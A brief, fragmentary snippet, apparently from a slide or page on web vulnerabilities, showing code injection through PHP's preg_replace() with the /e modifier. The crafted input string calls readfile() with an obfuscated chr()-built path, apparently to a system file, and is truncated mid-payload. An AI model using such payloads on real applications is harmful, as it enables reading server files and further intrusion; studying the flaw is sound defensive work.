 Hot vulnerabilities preg_replace() using /e modifier $s = '$1).readfile(chr(47).chr(101)...abs(1 dollars'; preg_replace('/\$(.*?) dollars/e', 'abs($1)', $s)‏ $s = '4242'; 